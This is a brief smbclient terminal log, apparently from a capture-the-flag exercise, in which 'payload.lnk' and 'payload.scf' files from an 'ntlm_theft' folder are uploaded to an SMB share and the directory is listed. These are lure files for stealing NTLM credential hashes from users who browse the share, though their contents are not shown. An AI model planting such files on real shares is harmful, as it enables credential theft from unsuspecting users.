 smb: \> lcd /home/gabrie0x6c/ctf/hc/jarvis/ntlm_theft/payload
smb: \> put payload.lnk
putting file payload.lnk as \payload.lnk (5.5 kB/s) (average 5.5 kB/s)
smb: \> put payload.scf
putting file payload.scf as \payload.scf (0.2 kB/s) (average 2.8 kB/s)
smb: \> dir
. D 0 Mon Dec 8 22:41:32 2025
.. DHS 0 Thu Sep 11 16:16:02 2025
payload.lnk A 2164 Mon Dec 8 22:40:39 2025
payload.scf A 84 Mon Dec 8 22:41:32 2025
7863807 blocks of size 4096. 2618084 blocks available
smb: \>